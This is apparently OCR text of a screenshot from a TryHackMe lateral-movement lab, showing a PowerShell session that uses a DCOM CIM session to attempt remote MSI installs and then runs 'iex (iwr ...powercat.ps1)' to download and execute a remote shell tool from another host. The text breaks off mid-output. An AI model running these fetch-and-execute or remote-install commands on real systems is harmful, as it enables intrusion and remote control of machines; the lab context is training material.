 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:14
10.200.89.249
10.200.89.249
Windows PowerShell
Id : 1
Name : CimSession1
InstanceId : daf9d841-a77a-489c-b6bd-db2e3c7e0076
ComputerName : thmiis.za.tryhackme.com
Protocol : DCOM
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carro
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carro
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> iex (iwr -UseBasicParsing http://10.50.87.18/powercat.ps1)
PS C:\Users\jenna.field> ifconfig
ifconfig : The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ifconfig:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\jenna.field> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address